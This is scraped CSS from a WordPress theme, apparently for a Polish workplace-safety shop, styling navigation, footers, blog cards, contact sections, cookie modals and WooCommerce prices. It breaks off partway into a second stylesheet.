(all){.m-lg-0{margin:0px}.mb-lg-0{margin-bottom:0px}.mt-lg-0{margin-top:0px}.ml-lg-0{margin-left:0px}.mr-lg-0{margin-right:0px}.p-lg-0{padding:0px}.pb-lg-0{padding-bottom:0px}.pt-lg-0{padding-top:0px}.pl-lg-0{padding-left:0px}.pr-lg-0{padding-right:0px}.m-lg-1{margin:8px}.mb-lg-1{margin-bottom:8px}.mt-lg-1{margin-top:8px}.ml-lg-1{margin-left:8px}.mr-lg-1{margin-right:8px}.p-lg-1{padding:8px}.pb-lg-1{padding-bottom:8px}.pt-lg-1{padding-top:8px}.pl-lg-1{padding-left:8px}.pr-lg-1{padding-right:8px}.m-lg-2{margin:16px}.mb-lg-2{margin-bottom:16px}.mt-lg-2{margin-top:16px}.ml-lg-2{margin-left:16px}.mr-lg-2{margin-right:16px}.p-lg-2{padding:16px}.pb-lg-2{padding-bottom:16px}.pt-lg-2{padding-top:16px}.pl-lg-2{padding-left:16px}.pr-lg-2{padding-right:16px}.m-lg-3{margin:24px}.mb-lg-3{margin-bottom:24px}.mt-lg-3{margin-top:24px}.ml-lg-3{margin-left:24px}.mr-lg-3{margin-right:24px}.p-lg-3{padding:24px}.pb-lg-3{padding-bottom:24px}.pt-lg-3{padding-top:24px}.pl-lg-3{padding-left:24px}.pr-lg-3{padding-right:24px}.m-lg-4{margin:32px}.mb-lg-4{margin-bottom:32px}.mt-lg-4{margin-top:32px}.ml-lg-4{margin-left:32px}.mr-lg-4{margin-right:32px}.p-lg-4{padding:32px}.pb-lg-4{padding-bottom:32px}.pt-lg-4{padding-top:32px}.pl-lg-4{padding-left:32px}.pr-lg-4{padding-right:32px}.m-lg-5{margin:40px}.mb-lg-5{margin-bottom:40px}.mt-lg-5{margin-top:40px}.ml-lg-5{margin-left:40px}.mr-lg-5{margin-right:40px}.p-lg-5{padding:40px}.pb-lg-5{padding-bottom:40px}.pt-lg-5{padding-top:40px}.pl-lg-5{padding-left:40px}.pr-lg-5{padding-right:40px}.m-lg-6{margin:48px}.mb-lg-6{margin-bottom:48px}.mt-lg-6{margin-top:48px}.ml-lg-6{margin-left:48px}.mr-lg-6{margin-right:48px}.p-lg-6{padding:48px}.pb-lg-6{padding-bottom:48px}.pt-lg-6{padding-top:48px}.pl-lg-6{padding-left:48px}.pr-lg-6{padding-right:48px}.m-lg-7{margin:56px}.mb-lg-7{margin-bottom:56px}.mt-lg-7{margin-top:56px}.ml-lg-7{margin-left:56px}.mr-lg-7{margin-right:56px}.p-lg-7{padding:56px}.pb-lg-7{padding-bottom:56px}.pt-lg-7{padding-top:56px}.pl-lg-7{padding-left:56px}.pr-lg-7{padding-right:56px}.m-lg-8{margin:64px}.mb-lg-8{margin-bottom:64px}.mt-lg-8{margin-top:64px}.ml-lg-8{margin-left:64px}.mr-lg-8{margin-right:64px}.p-lg-8{padding:64px}.pb-lg-8{padding-bottom:64px}.pt-lg-8{padding-top:64px}.pl-lg-8{padding-left:64px}.pr-lg-8{padding-right:64px}.m-lg-9{margin:72px}.mb-lg-9{margin-bottom:72px}.mt-lg-9{margin-top:72px}.ml-lg-9{margin-left:72px}.mr-lg-9{margin-right:72px}.p-lg-9{padding:72px}.pb-lg-9{padding-bottom:72px}.pt-lg-9{padding-top:72px}.pl-lg-9{padding-left:72px}.pr-lg-9{padding-right:72px}}.master-navigation{padding-top:24px}.master-navigation .row{-webkit-align-items:center;align-items:center}.master-navigation .logo-wrap{height:79px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden}.master-navigation .logo-wrap_images{-o-object-fit:cover;object-fit:cover;height:187px}.master-navigation .navigation-wrap{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;height:100%}@media (max-width: 444px){.master-navigation .navigation-wrap{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:flex-end;align-items:flex-end}}.master-navigation .navigation-wrap .navigation-burger{display:none;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:space-between;justify-content:space-between;width:40px;height:32px;margin-right:24px;background:none;border:none;padding:0}.master-navigation .navigation-wrap .navigation-burger__item{display:block;height:2px;width:100%;background-color:#335eea}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-burger{display:-webkit-flex;display:flex}}.master-navigation .navigation-wrap .navigation-list{padding:0;margin:0}.master-navigation .navigation-wrap .navigation-list .exit-burger{display:none}.master-navigation .navigation-wrap .navigation-list_items{color:#506690;display:inline-block;padding:0 16px;font-weight:500;transition:0.3s linear color;cursor:pointer}.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:absolute;left:50%;top:255px;width:800px;height:300px;background-color:#fff;box-shadow:0px 5px 20px 1px #b3b2b2;border-radius:8px;z-index:2;-webkit-transform:translate(-50%, -60%);transform:translate(-50%, -60%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:-2;opacity:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu .row{height:100%}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{height:100%;position:relative;padding:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left-images{height:100%;border-top-left-radius:8px;border-bottom-left-radius:8px}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left::after{content:"";width:100%;height:100%;position:absolute;left:0;top:0;border-top-left-radius:8px;border-bottom-left-radius:8px;background-color:rgba(51,94,234,0.7)}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{height:100%;padding:40px 55px;cursor:auto}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:square;padding-bottom:8px;font-size:.89em;padding-left:10px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:none;font-weight:900;font-size:1em;line-height:30px;padding-bottom:0}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:inherit;left:0;top:0;width:inherit;height:inherit;-webkit-transform:inherit;transform:inherit;opacity:1;background-color:inherit;box-shadow:inherit;border-radius:inherit}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{display:none}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{padding:0}}.master-navigation .navigation-wrap .navigation-list_items .drop-down{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:10;opacity:1}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .drop-down{-webkit-transform:inherit;transform:inherit;z-index:auto;opacity:1}}.master-navigation .navigation-wrap .navigation-list_items:hover{color:#335eea}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items:hover{color:#506690}}.master-navigation .navigation-wrap .navigation-list_items__arrow{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.master-navigation .navigation-wrap .navigation-list_items__arrow::after{content:"";display:inline-block;background:url(../images/icons/chevron-down.svg) center center no-repeat;background-size:cover;width:11px;height:11px;margin:2px 0 0 8px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items__arrow{display:none;padding-bottom:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list_items{padding:0 8px}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items{width:100%;font-weight:900;font-size:1em;line-height:27px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list{margin-right:24px}}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-list{-webkit-transform:translate(-50%, -60%);transform:translate(-50%, -60%);position:fixed;height:100%;width:100%;right:0;top:0;z-index:99999;background-color:#f1f4f8;-webkit-transform:translateX(100%);transform:translateX(100%);transition:0.3s linear transform;padding:46px;border:16px solid #fff;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-right:0;overflow-y:scroll}}.master-navigation .navigation-wrap .primary-button{font-weight:500}@media (max-width: 1200px){.master-navigation .navigation-wrap .primary-button{width:187px}}@media (max-width: 444px){.master-navigation .navigation-wrap .primary-button{margin-top:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap{-webkit-justify-content:flex-end;justify-content:flex-end}}.master-navigation .down-burger .navigation-list{-webkit-transform:translateX(0);transform:translateX(0);transition:0.3s linear transform}.master-navigation .down-burger .navigation-list .exit-burger{display:block;position:absolute;right:5%;top:5%;height:32px;width:32px;background:url(../images/icons/close.svg) center center no-repeat;background-size:cover;padding:0;border:0}@media (max-width: 1000px){.header-top .row{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}.header-top_text{padding-right:108px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:flex-end;justify-content:flex-end}@media (max-width: 1200px){.header-top_text{padding-right:calc(var(--bs-gutter-x) / 2)}}.header-top_text .header-text_underline{display:inline-block}.header-top_text .paragraph-text-bold{padding:8px 0 32px}@media (max-width: 400px){.header-top_text .wrap-button .primary-button{width:100%;margin:8px 0 !important}.header-top_text .wrap-button .primary-button:last-child{margin:0}}@media (max-width: 1000px){.header-top_images{margin-bottom:40px}}@media (max-width: 991px){.header-top_images{display:none}}.header-top .primary-button:nth-child(2n){margin:0 12px;color:#335eea;background-color:#eaeefd}.master-footer{padding-bottom:112px}@media (max-width: 1000px){.master-footer{padding-bottom:48px}}.master-footer__top .rounded-box,.master-footer__top .rounded-box--white{margin-bottom:8px}.master-footer .left-box__button{margin-top:24px}.master-footer__botton{background-color:#f1f4f8}.master-footer__botton .logo-wrap{width:20%}.master-footer__botton .logo-wrap__images{height:175px}.master-footer__botton .footer-anchor{display:block;font-size:.89em;margin-top:8px;font-weight:500;color:#506690;transition:0.3s linear color}.master-footer__botton .footer-anchor:hover{color:#335eea}@media (max-width: 992px){.master-footer__botton .footer-anchor:last-child{margin-bottom:24px}}.master-footer__botton-icon{display:-webkit-flex;display:flex;margin:16px 0}.master-footer__botton-icon__item{display:block;background-size:cover;width:32px;height:32px;transition:0.3s linear transform}.master-footer__botton-icon__item:hover{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.master-footer__botton-icon__item:first-child{background:url(../images/icons/socialmedia-facebook.svg) center center no-repeat;background-size:cover;margin-right:8px}.master-footer__botton-icon__item:last-child{background:url(../images/icons/socialmedia-twitter.svg) center center no-repeat;background-size:cover}.master-footer__botton .footer-header{margin-bottom:16px}.master-footer__botton .footer-navigation{color:#506690;font-weight:500;padding:0}.master-footer__botton .footer-navigation__list{list-style-type:none;padding-bottom:8px;font-size:.89em;transition:0.3s linear color}.master-footer__botton .footer-navigation__list:hover{color:#335eea}.master-footer__botton .footer-navigation__list:last-child{padding:0}.footer-top{margin-bottom:112px}@media (max-width: 1000px){.footer-top{margin-bottom:24px}}.baner-top{height:560px;position:relative;padding:0 64px;overflow:hidden}@media (max-width: 1060px){.baner-top{padding:16px}}@media (max-width: 700px){.baner-top{height:inherit}}.baner-top__box-image{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;max-height:inherit;max-width:inherit}.baner-top__box-image::before{content:'';position:absolute;left:0;top:50%;width:20%;height:60%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:3;border:10px solid #335eea;border-left:none}@media (max-width: 700px){.baner-top__box-image::before{display:none}}.baner-top__box-image::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background-color:rgba(15,15,15,0.5)}.baner-top__wrap-image{position:relative;height:100%;padding-bottom:66%}.baner-top__image{position:absolute;min-width:100%;min-height:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.baner-top__box-titile{position:absolute;z-index:4;width:560px;height:100%}@media (max-width: 700px){.baner-top__box-titile{position:relative;z-index:10;width:auto;height:auto}}.baner-top__wrap-title{position:relative;height:100%}@media (max-width: 700px){.baner-top__wrap-title{height:auto}}.baner-top__teansform-text{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;padding:0 24px}@media (max-width: 700px){.baner-top__teansform-text{position:inherit;display:block;width:inherit;height:inherit;-webkit-transform:inherit;transform:inherit;padding:0}}.baner-top__item-titile{color:#fff;font-size:3.6em;text-align:center;font-weight:bold;width:-webkit-max-content;width:max-content;height:-webkit-max-content;height:max-content}@media (max-width: 1160px){.baner-top__item-titile{font-size:3em}}@media (max-width: 700px){.baner-top__item-titile{width:auto;text-align:left;word-wrap:break-word}}.baner-top__box-content{position:absolute;z-index:5;left:25%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.baner-top__box-content p{color:#fff;font-weight:bold}@media (max-width: 700px){.baner-top__box-content p{font-size:.9em}}.baner-top__box-content h2{background:#335eea;width:-webkit-max-content;width:max-content;padding:3px 7px;color:#fff;font-weight:bold;margin-bottom:10px}@media (max-width: 700px){.baner-top__box-content{position:relative;top:auto;left:auto;-webkit-transform:inherit;transform:inherit}}.blog-box{display:block;margin-bottom:30px;position:relative;overflow:hidden;background-color:#fff;transition:0.3s linear transform,0.3s linear box-shadow,0.3s linear opacity;border-radius:8px}.blog-box:hover,.blog-box:focus{-webkit-transform:scale(1.01);transform:scale(1.01);box-shadow:0px -3px 16px 0px #b3b2b2;background-color:rgba(234,238,253,0.1)}.blog-box__image-wrap{height:240px;position:relative}.blog-box__image-item{position:absolute;width:100%;height:100%;max-width:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);-o-object-fit:cover;object-fit:cover}.blog-box__content-wrap{padding:48px 40px}.blog-box__information-post{position:relative;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding-top:24px;font-weight:bold}.blog-box__inline{display:block;width:100%;height:1px;background-color:#eaeefd;margin-top:24px}.blog-post>.global-flex-center{-webkit-align-items:center;align-items:center}.blog-post__contener{width:1000px}@media (max-width: 1000px){.blog-post__contener{width:auto;padding:0 15pxs}}.blog-post__header{text-align:center}.blog-post__date{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin:24px 0 32px;padding:16px 0;border:1px solid #f1f4f8;border-left:none;border-right:none;font-weight:bold}.blog-post__wrap-image{position:relative;width:100%;height:400px;border-bottom:8px}.blog-post__item-image{position:absolute;width:100%;height:100%;left:0;top:0;border-bottom:8px}.blog-post__content{margin:24px 0 32px}@media (max-width: 767px){.three-column__wrap{margin-top:16px}.three-column__wrap:first-child{margin:0}}.three-column__icon{margin-bottom:16px}.two-columnV1__left{height:100%;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center}.two-columnV1__left .column-iformation{margin-top:32px}.two-columnV1__left .column-iformation__wrap{display:-webkit-flex;display:flex;margin-bottom:24px}.two-columnV1__left .column-iformation__wrap-icon{margin-right:24px}.two-columnV1__left .column-iformation__wrap-text{margin-right:24px;width:95%}.two-columnV2__number-item{width:auto;margin-top:32px;display:inline-block}.two-columnV2__number-item:nth-child(2n){border-left:1px solid #d9e2ef;border-right:1px solid #d9e2ef;padding:0 16px}.two-columnV2__number-item__number{display:block;margin-bottom:8px;font-weight:500}.two-columnV2__number-item__text{display:block}.four-columnV1__wraper{display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;-webkit-justify-content:center;justify-content:center}.four-columnV1__wraper-boxItems{width:40%;display:-webkit-flex;display:flex;margin-right:40px;margin-bottom:48px}.four-columnV1__wraper-boxItems:nth-child(3),.four-columnV1__wraper-boxItems:nth-child(4){margin-bottom:0}.four-columnV1__wraper-boxItems .global-icon{margin-right:24px;background-color:#f1f4f8;padding:10px;height:32px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;border-radius:8px}@media (max-width: 1200px){.four-columnV1__wraper-boxItems{width:50%;margin-right:0}}@media (max-width: 776px){.four-columnV1__wraper-boxItems{width:100%}}.card,.card--gray{background-color:#fff;padding:40px;border-radius:8px}.card--gray{background-color:#f1f4f8}.card--gray-subtle{background-color:rgba(241,244,248,0.4)}.card__header{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}@media (max-width: 991px){.card__header{-webkit-justify-content:start;justify-content:start}}.card__box-icon{margin-right:16px}.card__icon{border-radius:100%;height:64px;background-color:#f1f4f8;padding:8px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}@media (max-width: 991px){.card,.card--gray{padding:24px}}.box-text__container-image{position:relative;padding-bottom:380px}.box-text__item-image{position:absolute;min-width:100%;min-height:100%;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.box-text__content-box,.box-text__content-box--flex-center,.box-text__content-box--flex-center-vertical{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.box-text__content-box--flex-center{-webkit-align-items:center;align-items:center}.box-text__content-box--flex-center-vertical{-webkit-justify-content:center;justify-content:center}.bulleted-list__box{counter-reset:iteral;padding:0}.bulleted-list__item{display:-webkit-flex;display:flex}.bulleted-list__iteral{margin-right:24px}.bulleted-list__iteral::before{content:counter(iteral);counter-increment:iteral;width:24px;height:24px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;border:2px solid #869ab8;border-radius:100%;font-size:.7em;font-weight:bold;color:#869ab8}.colaps-vertically__nav{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.colaps-vertically__button{background-color:transparent;border:none;border-right:4px solid  #ececec;transition:0.3s linear color,0.3s linear border-color;font-size:1.1em;text-align:left;line-height:48px}.colaps-vertically__button:last-child{margin-bottom:0}.colaps-vertically__button:hover{color:#ed3334;border-color:rgba(237,51,52,0.5)}.colaps-vertically__button:focus{outline:none}.colaps-vertically .active{border-right:4px solid #ed3334;color:#ed3334;transition:0.3s linear color,0.3s linear border-right}.colaps-vertically__right-box .active{border:none;color:inherit}.partners{padding:32px 0;border-top:1px solid #f1f4f8;border-bottom:1px solid #f1f4f8;cursor:-webkit-grab;cursor:grab}@media (max-width: 770px){.partners{display:none}}.partners__wrap .partners-items{height:100px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.partners__wrap .partners-items__images{max-height:100%;max-width:70%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (max-width: 1200px){.partners__wrap .partners-items__images{max-width:100%}}.informations-twoColumn .informations-slider{position:relative}.informations-twoColumn .informations-slider .carousel-inner{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2}.informations-twoColumn .informations-slider__images{-webkit-clip-path:circle(100.1% at 14% 36%);clip-path:circle(100.1% at 14% 36%);height:376px}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images img{height:100%}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images img{width:100%}}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images{-webkit-clip-path:none;clip-path:none}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images{height:300px}}.informations-twoColumn .informations-slider__text{height:100%;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center;text-align:center;padding-right:3vw}.informations-twoColumn .informations-slider__text .paragraph-text{color:#0F0F0F}@media (max-width: 991px){.informations-twoColumn .informations-slider__text{padding:24px;height:230px}}@media (max-width: 400px){.informations-twoColumn .informations-slider__text{height:300px}}.informations-twoColumn .informations-slider__button{width:56px;height:56px;border-radius:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#335eea;opacity:1;transition:0.3s linear opacity}.informations-twoColumn .informations-slider__button:hover{opacity:.8}.informations-twoColumn .informations-slider__button .carousel-control-next-icon{background:url("../images/icons/arrow-right.svg") center center no-repeat;background-size:cover;width:21px;height:21px}.informations-twoColumn .informations-slider__button .carousel-control-prev-icon{background:url("../images/icons/arrow-left.svg") center center no-repeat;background-size:cover;width:21px;height:21px}@media (max-width: 1010px){.informations-twoColumn .informations-slider__button{border-radius:0;height:10%;opacity:.2;top:55%}}@media (max-width: 400px){.informations-twoColumn .informations-slider__button{top:50%}}.informations-twoColumn .carousel-control-prev{left:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-prev{left:0}}.informations-twoColumn .carousel-control-next{right:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-next{right:0}}.contakt-one{margin-top:0}.contakt-one__left{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform,0.3s linear box-shadow}.contakt-one__left:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);box-shadow:0px -4px 71px 0 #b3b2b2}.contakt-one__left__image{border-radius:8px}.contakt-one__left .left-box{padding:32px 16px 24px;background-color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media (max-width: 767px){.contakt-one__left .left-box{margin-bottom:40px}}.contakt-one__left .left-box__items{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-one__left .left-box__items:first-child{padding-top:0}.contakt-one__left .left-box__button{width:100%;margin-left:0;margin-top:40px}.contakt-one__right{height:100%;padding-left:104px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center}@media (max-width: 1400px){.contakt-one__right{padding-left:72px}}@media (max-width: 1200px){.contakt-one__right{padding-left:32px}}.contakt-one__right .list-information{display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;margin-top:24px}.contakt-one__right .list-information__items{width:calc(50% - 90px)}@media (max-width: 1400px){.contakt-one__right .list-information__items{width:calc(50% - 55px)}}@media (max-width: 1200px){.contakt-one__right .list-information__items{width:calc(50% - 0px)}}@media (max-width: 999px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}@media (max-width: 767px){.contakt-one__right .list-information__items{width:50%;margin-bottom:0}}@media (max-width: 460px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}.contakt-two__wrap{background-color:#fff;border-radius:8px;padding:32px 16px 24px}.contakt-two__input{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-two__texttarea{width:100%;font-size:0.80em;font-weight:500;padding:24px 0 16px;border:0;border-bottom:1px solid #f1f4f8;max-height:142px;min-height:142px}.contakt-two__button{width:100%;margin-left:0;margin-top:40px}.contakt-two__images{min-height:100%}.two-columnsV1__wraper{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:wrap;flex-flow:wrap}.two-columnsV1__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV1__wraper .offer-elements:last-child{margin-right:0}.two-columnsV1__wraper .offer-elements:hover{-webkit-transform:translateY(1px) scale(1.07);transform:translateY(1px) scale(1.07);z-index:2}.two-columnsV1__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV1__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV1__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV1__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV1__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV1__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV1__wraper .offer-elements:last-child{margin:0}}.two-columnsV2__wraper{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:wrap;flex-flow:wrap}.two-columnsV2__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV2__wraper .offer-elements:last-child{margin-right:0}.two-columnsV2__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV2__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV2__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV2__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV2__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV2__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV2__wraper .offer-elements:last-child{margin:0}}.headquarters__button{margin-right:16px;display:block;height:24px;font-size:16px;font-weight:500;text-transform:uppercase;position:relative}.headquarters__button::before{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;margin-top:16px;background-color:#335eea;border-radius:8px;opacity:0;transition:0.3s linear opacity;border-radius:8px}.headquarters__button:hover::before{opacity:1;background-color:rgba(51,94,234,0.6)}@media (max-width: 370px){.headquarters__button{margin:0 0 16px;width:50%}}.headquarters .nav{margin:16px 0}@media (max-width: 370px){.headquarters .nav{-webkit-flex-flow:column;flex-flow:column}}.headquarters .nav .nav-item{width:-webkit-max-content;width:max-content}.headquarters .active::before{content:"";opacity:1}.headquarters__images{position:relative;height:100%;overflow:hidden}.headquarters__images::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;border-radius:8px;background-color:rgba(0,0,0,0.18)}@media (max-width: 991px){.headquarters__images{margin-bottom:16px}}@media (max-width: 991px){.headquarters__images{height:330px}}.headquarters__images-items{-webkit-transform:scale(2);transform:scale(2)}.headquarters__box-content{background-color:#fff;border-radius:8px;padding:64px;height:100%}@media (max-width: 370px){.headquarters__box-content{padding:30px}}.headquarters__color-header{display:block;color:#335eea}.headquarters__address{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;padding-top:32px}.headquarters__contact-details{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;padding-top:32px}.headquarters__opening-hours{display:block;padding-top:40px}.headquarters__button-maps{margin-top:64px}

/*# sourceMappingURL=style.css.map */


span.woocommerce-Price-amount.amount bdi {
    display: flex;
    flex-flow: row-reverse;
    justify-content: flex-end;
}

.page-template-default span.woocommerce-Price-amount.amount bdi {
    display: block;
    flex-flow: row-reverse;
    justify-content: flex-end;
}


.page-id-135  span.woocommerce-Price-amount.amount bdi {
    display:flex !important
}

.page-id-136 span.woocommerce-Price-amount.amount bdi {
    display:flex !important
}
.page-template-page-contact .headquarters__images::before{content:none;}
.sm-twitter {
    background: #16B9ED !important;
}

.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}

.headquarters__contact-details {
    color: #335eea;
}

.koszyk {
    height: 26px !important;
}

@media (max-width: 500px) {
    .koszyk {
        height: 18px !important;
    }
}

@media (max-width: 816px) {
    .cookie-notice-container {
        display: flex !important;
        flex-flow: column-reverse;
        height: 400px;
        overflow: scroll;
      }
}


.modal-cookies {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: #00000073;
    z-index: 9999999999999;
    display: none;
    justify-content: center;
    align-items: center;
}
.modal-cookies__container {
    background: white;
    padding: 53px;
    min-height: 408px;
    max-height: 700px;
    overflow-y: auto;
}
.modal-cookies__box {
    display: flex;
    flex-flow: column;
}
.modal-cookies__visit-text {
    display: inline-block;
    color: #335eea;
    font-weight: bold;
    padding-left: 3px;
    cursor: pointer;
    transition: .3s linear;
}
.modal-cookies__visit-text:hover {
    color: #E52134;
}
.modal-cookies__button {
    margin: 0 auto;
    margin-top: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/css/main.css
body_size: 7322
content:
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600&display=swap");:root{font-family:"Montserrat",sans-serif;color:#0F0F0F;font-size:1.07em}img{max-width:100%;-o-object-fit:cover;object-fit:cover}a{color:inherit;text-decoration:none}a:hover{color:inherit;text-decoration:none}input{border:inherit;color:inherit}.logo-wrap{height:79px;display:flex;justify-content:center;align-items:center;overflow:hidden}.logo-wrap__images{-o-object-fit:cover;object-fit:cover;height:187px}.primary-button{position:relative;height:48px;padding:8px 16px;display:inline-flex;justify-content:center;align-items:center;overflow:hidden;background-color:#335eea;color:#fff;border:none;border-radius:8px;font-weight:400;cursor:pointer;transition:0.3s linear transform,0.3s linear box-shadow}.primary-button:hover{color:#fff;-ms-transform:translateY(-3px);transform:translateY(-3px);box-shadow:0px -3px 16px 0px #b3b2b2}.button-arrow-right{background:url("../images/icons/arrow/right-arrow.svg") center center no-repeat;background-size:contain;width:15px;height:15px;margin:0 0 -3px 8px}.section-wrapper{margin-top:112px}@media (max-width: 1000px){.section-wrapper{margin-top:48px}}.section-wrapper-AddColor{padding-top:112px;background-color:#f1f4f8}@media (max-width: 1000px){.section-wrapper-AddColor{padding-top:48px}}.section-wrapper-gradient{padding-top:112px;background:linear-gradient(to bottom, #f9fbfd 0, #fff 100%)}@media (max-width: 1000px){.section-wrapper-gradient{padding-top:48px}}.section-color{background-color:#f1f4f8}.rotate-wrap__images{box-shadow:0px -3px 16px 0px 